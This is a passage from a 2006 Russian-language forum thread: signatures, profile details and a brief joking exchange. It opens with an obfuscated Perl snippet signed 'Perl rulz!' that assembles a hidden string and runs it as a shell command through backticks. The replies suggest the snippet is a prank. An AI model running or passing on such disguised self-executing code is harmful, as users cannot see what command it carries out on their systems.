
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$^
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Perl rulz!
Зарегистрирован:
14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
Lobzik
Добавлено: Вс Июн 04, 2006 9:45 pm
Заголовок со
Almost God
ALuserX писал(а):
типа смешно
ага,ухохочешся
_________________
АЙС
Зарегистрирован:
20.10.2005
Сообщения: 1693
Откуда: Москва
Вернуться к началу
Glaykoma